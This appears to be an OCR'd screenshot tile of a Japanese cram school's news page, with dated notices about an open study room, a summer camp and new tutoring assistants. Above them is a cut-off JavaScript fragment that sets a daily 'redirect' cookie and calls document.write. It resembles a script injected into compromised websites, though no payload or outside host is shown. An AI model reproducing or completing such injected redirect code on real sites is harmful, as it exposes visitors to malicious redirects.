
or(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
”; path=/; expires=”+date.toGMTString(),document.write(”)}
新着情報一覧へ戻る
新着情報
2026/06/04
東進鳳校では自習室開放中です！
2026/05/26
自分の限界突破！夏合宿申し込み受付中！
2026/04/14
新担任助手が登場！